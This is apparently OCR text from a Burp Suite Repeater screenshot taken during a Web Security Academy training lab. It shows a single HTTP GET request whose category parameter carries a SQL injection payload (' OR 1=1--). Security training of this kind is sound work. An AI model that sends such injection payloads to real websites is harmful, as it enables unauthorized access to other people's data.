 1 2 3 4
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /filter?category=Corporate+gifts'+OR+1=1-- HTTP/2
2 Host: 0a2600ee04f0e07a812c25b000ee0071.web-security-academy.net
3 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-GB,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16 Connection: keep-alive
17
18